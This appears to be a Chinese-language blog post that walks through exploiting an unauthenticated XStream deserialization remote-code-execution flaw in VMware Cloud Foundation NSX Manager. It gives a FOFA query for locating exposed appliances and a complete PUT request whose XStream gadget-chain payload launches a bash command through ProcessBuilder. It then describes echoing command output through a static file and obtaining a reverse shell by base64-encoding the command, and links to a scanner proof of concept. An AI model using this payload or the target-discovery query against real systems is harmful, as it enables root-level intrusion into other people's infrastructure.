简介

由于在 VMware Cloud Foundation (NSX-V) 中使用 XStream 进行序列化而未经身份验证,黑客可以构造恶意数据包从而造成远程代码执行漏洞。VMware Cloud Foundation 3.x 和更具体的 NSX Manager Data Center for vSphere 6.4.13 及更高版本容易受到远程命令执行的攻击。利用该漏洞可获得 root 权限。

FoFa语法

title="VMware Appliance Management"漏洞复现



访问VMware Appliance Management页面,如图:

{cat_hide}



PUT /api/2.0/services/usermgmt/password/abc HTTP/1.1

Host: x.x.x.x

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36

Connection: close

Content-Type: application/xml

Content-Length: 546

<sorted-set>

<string>foo</string>

<dynamic-proxy>

<interface>java.lang.Comparable</interface>

<handler class="java.beans.EventHandler">

<target class="java.lang.ProcessBuilder">

<command>

<string>bash</string>

<string>-c</string>

<string>cmd</string>

</command>

</target>

<action>start</action>

</handler>

</dynamic-proxy>

</sorted-set>{/cat_hide}





继续探测web路径,尝试通过将命令执行结果写入静态文件,从而回显检测漏洞,如图:

本地搭建环境找到Web路径。通过写入静态页面检测漏洞是否存在。



GetShell





直接bash会因为特殊字符无法获得shell。通过base64编码一下即可反弹shell,如图:



Xray Poc

https://t.zsxq.com/08OAm0JQ9

Comments | NOTHING